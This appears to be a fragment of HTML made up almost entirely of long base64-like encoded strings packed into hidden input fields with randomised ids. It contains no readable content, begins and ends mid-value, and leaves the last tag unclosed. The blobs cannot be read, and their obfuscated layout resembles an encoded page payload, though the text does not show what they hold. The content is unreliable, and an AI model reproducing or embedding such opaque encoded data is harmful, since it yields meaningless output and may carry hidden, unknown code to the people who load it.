F3e5D1BlswLJ8yLM1LgY3hzqeXp5uaZ7Dvik9eGdy5EURbUPQXGjDsTsYZyK60GfRu4gHyv94ylJ0tyyo9zDigwGuU0fPb5RjaQ9x8HxUdMdtX9wefChZkzj9u+J9sOADF37QBQ8s1nu/nSJhutR3BO1fHxl5+M5D9L2sqPcw4BKEvdbXSPyT42yLZOG5hDBAqt+OHiksH1RtfqywZCKzkcw+EwjPOBWgbMSxsi/XZFQlH5yZLjjXH36+rLLmY/WSQnwTBFps2OWtzXFiusC0By0NmZur6pvD9L2sqPcw4BOHPpEFzf8V4q6bonQqgOZX+p5ciLmySkU+Payo5+MzEMPow8GJOEKyfMgzN6/[base64]/e2Yo9zDgAxd/UYDNf9DneR0z8quCYp45zs1K/3jY0Grovvlhc7DQxPtSh4xqQKHuzrdw7lKu1LnOzV218kpFPj2vOCTjdRNFPdKAmXoKMT+dImG6wbYFrNzLyvs8zkR49yyo9zDgAwQ+FddMvpGkLZuiZ7+QcEK/BE1K/3jdD7S9rKj3M3HRQnxWhJo8EOWunTSrOtRkVLnO3dqvqhuRrej/OfGw9ZND7ECXSbyUIDzNs6P8HuRUuc7NSu/rHtQvaSoo82T2AwO9kMZIbNUhax8hIupHsMWomk8MNfjKRT49rLhk5HESQ+0XREh+leX5HSYlLsJinjnOzUr/eNrW6D74eudh89bR7kfUHejUpz+YJnWs1HDFaV6PTvx8yUE9Oa8t9XYqgxduQ9QZfxUgawyxcm8S5Earn9xbrP4AxT49rL+9umADF25AQIg403JtjHIwq4DkQnNOzUr/eMpRLmy9uqShJoMT61fCGWgEJSmb6OG61GRUud5enm5pnsZurnm95OOmgxM6VdQNvxOjbp038e5WZxfpXRnb7ixIA/S9rKj3MOAThz6RBc3/FeKum6J1KwT0Fr2KDkr7PQlFOrlvqPMzZMFRpMPUGWzAsS6PdrWpxDISOd9eW6l+AMU+Payo9yCzEUa9wIZMfZPl+R0ysOlBdQA/BE1K/3jKRSyo+H3lYXZAR72QQQg/Vbe/ifZx6gUnBCib2JuuK0yPvj2sqPcw8ZAGOECBzfyUt7+I9vHu0q7Uuc7NSv9pGhE4vajtYybmyZduQ9QOJkoxP50iYi5FMEd6nJ7bbLjcj749rKj3MPERQ7pQxE8qQKCsjHRncFRkVLnOzVqsapuWvW/5uaRkJoMHvxBBCDhGe7+dImG61HWE7chNTrvs3EP0vayo9zDgEoR/FddMuFDlOR03tSqAYp45zs1K6DJAxT49rKtjobQQ1DwTB8rs1nu/nSJhutR1xurdy8rq6J7HPX75uaEl41BCO1KFGyoKMT+dImG6wbYFrNzLyvv8XlM49yyo9zDgAwV/EYXLecYxOxm2d7we5FS5ztoAdfjKRT4+ODmjIyNQhz0SlA+mQLE/nSJhq0e3wbqaHxxuPkpBuqm6rj2w4AMXbkPEyr/TZbkdN/HuVmcX7N+bX/wrmhdtv+pidzDgAwAkyVQZbMCyqwx2cnmH9Afojs7fq6me1q5u/ejh+mADF25D1Am/E6LrG6J0KoDmV/qenZouK19Gbq65+bV2KoMXbkPUGXnR5yqec3DqB7DE7NyemXn42dbtrOpidzDgAxduUkfK+cPk7s9zs6/S5FE9ysuAf3jKRSl3Jij3MOAAg/8Xx9o/UOJu3SH07gUwxymdnAxtax/Uar26Yncw4AMXblbFT3nD4C7N8bUqgXYHakhNX6zp2xGtL/85sfpgAxduVJ6T7MCxP5628O7HpwQtXp7aLXjcj749rKj3MPGQxPtAgMs6Ufe/mWb1rNKu1LnOzUr/aFoV7Ox4OyJjcQWXetIEiS7GtzydJiQ/V2RQPIuOSvt7Tgd49yyo9zDgAwe9kMfN6kCkr8mgYvm"><input type="hidden" id="_rOmHEafK1" value="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[base64]/nSJhuUQ3Re1bzh8vLFnXbaxsuyQw9smXbkPUGWzT4WsM8DI8VGBSc07NSv94ylEubL26pKEjUAY/1tKZaEQlKZvo4brUZFS53d8ZbjuYVGxsfr3xsORAkqiJVBlswKZ1F6JhutRnxOrfmd/8LRoRra//OTcjMwMEfAPC0+zAsT+dInWqhXV"><input type="hidden" id="_rOmHEafK2" value="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[base64]/nSJhusB0Bajcnts5+M4AKiusrLEk9gXd7kPUGWzAoKxOt2LrRDcG6tiLyuoqiRZt7j98IyCw0lRuXw2CPxMi/MGzMG+HdAA6zs3WJvjRFu2ubCv3K7FQhH2A1AG/EyXsTjI1edR3B2pdGZ7vKBsD9L2sqPcw4BKEvdbXTb6WIHkdJiV5UTBCvwRNSv94ykUu6Pg8JORmgwN9kYeMfZQ39R0iYbrUZEGtXp7eLS3YFu27LLikI+AHFOrXFAg8lGB5V6JhutRzHjNOzUr/e1qW7yzv+GQjMNHR/FABiDhAp/UdImG61GREKhpcW6v7mpbtLngudyVwV5VtAIEIOtWybMh3cOvWIp45zs1K/3ja1ug++HrnYfPW0e5H1Bx41rE72bZ3usD1hCmMyUn7e85GOj4oarH6YAMXblSek+zAsT+esrJphzQHKM2YW6ltylP0vayo9zDgEoR/FdKZaIZ7v50iYbrUcYarm9wJq6zaFe97LLtk5TSTQ2iJVBlswLE/jvfw7kX3R2wITVjtKdtUbbtmKPcw4AMXe1KCDG+TZK7Js/KpAaLUqJ3eWKtsGBH49yyo9zDgAwe9kMfN6kCx7tizMKtQop45zs1K/3jfEe9pL/wmY/FTwmjDx4q/Uff1HS"><input type="hidden" id="_rOmHEafK3" value="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"><input type="hidden" id="_rOmHEafK4" value="brUZFS5zVnbq2sJFy9t/bmjsPbJl25D1BlswLErjXNwqIf1kjnKiN7peM7BKiuqYncw4AMXblSemWzAsT+dIfFpBXUX6V3emi243I++Payo9zDgAwb9kEEaOBLnrtuiZf5AclJzTs1K/3jKRT4pvPnmIrOS0e5HkI16xnu/nSJhutRzHjnOzUr/eMnQr2k++WVhsQBH/hLFyCzWe7+dImG61GRUqZ3fGyz7npRtLCoo5qPxVRQ6lsRN+cZ7v50iYbrUcx45zs1K6DJKRT3/[base64]/Mi5JfoLt2kmOKSoOAOV79zRrIfITz/[base64]/1qNSYRA/PZwZ043CcjjXT7fwiyxWpKEVAivNlbbCSwfTPiM92OetWQQ7qGrCMJ9iSpBrzRLJeVkOk8l4CjJ79zM+RzHY0oBoVcOBjqr0Z5cGiGfgXhXxwTLaZQ32b5OXVjof5Sjv/QUcE/UWOsDPv56QZhgT0andTpfpaA5STytK7pfZHG+tBPQvVRqKuAdnUoT3iA49Od1uHp25f6pn4yazbwlYl33YXDcdJiLIe/s3yB8s7iC17eeu7eHmi497Fka6SbzHgfzwH3kSStyH/l40rgh/xcFtOsqZ6Yr6dptCLmdpYF8t1GAPwda7mBMbHkh/[base64]/SdgMt9T/9gEgeqRZK/[base64]/YQhl9dT7qOenmfrOL0ubPXdA/1fDMVo3uQhAXGkKw79jqMXHdopPJdB4Gdw8qkrutPMNdfNH3LbIeyPe6e+DTEGJ5+Q0zrmWFCsLzI9a+K9FQ7z0AyE6dLvYRgzOj8ROsUgVldQKSTMHK8hsHOqaKUVTDDZyEExU22hBPx8qEcxTyUWkZF5KlzUIyDy8XMpcd/GdJhMgHxWNyfEcviiDjcIoxqI2SMjktj7LfftpuByh4Vw2ExEsFx0LUamNOTB8k4gXZ+T+mgOAXpjvr2rbTpQQvYegY34VeD5hHd4J4/w0KsL1FNm4R6dqq02/TN1/QdEeBMIAKjcbeuG+7UqQTSFLBwRHqKgmxhoZXW2pDS8Bwt6EVBKsdhgL0l28n+QsQ0r1ZRbO6xZH2yuMjMqZeQSD+vax0MqkqA6D3K8rMI4zGsWGxH5PNgRoiM0MzPtvdCMapYBC3BVLCPMd7KoTuJRK8sQFuTrU5joI7Dy46Fwl0s0nwEK/tx3ZAO6O2/SeBBpHBFQeWkbVbhnNTCu6bWeTWheTgByxSUnG375f8z/h2JUmVFiK16bo/u3NKV0fhrTdhrAC/GEa63YMPjqhL7RqtUIGKHi0Bci66kyYul9xknoUwhAcRxj+w3m/z/JMEXhW9UQ46Lc0S/ld/sz9aSRRXsGxEf+hCwqjLF85E2+gSfciNosrdAY7Wi1eiejctqCdxFKgfgetGzBO7gkjb1R5FaWFyHi2FBkr386Ki3x2YM/RkZMvhgioce+8W6G9AojWh6ZJSvPwOZ59C1n67DaDvSQCgs4EC8uA3l8o1H0EGkKm14lJBYUY3k/c6mrdIVCuhnEhPHbJamEfHwiBzCIKopUUeYtE4C64CqzcSik0ot1EUbKPZO1ZoenNeuRPwzjFhaRZqLQVOhlMTbpdbHeE3WehEo9FKysQPMyZorhRi/f1BMs6hOXL6e5/[base64]/FUTCMByq6Zim/e8Bd4w/y9fb4iqeGa7uuXLt5HZTTD9FjY8p0euswHY65Ea2DzwIkRl5K5MeJGQ482T1ucYH+ltOTbqcZK"><input type="hidden" id="_rOmHEafK5" value="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[base64]"><input type="hidden" id="_rOmHEafK6" 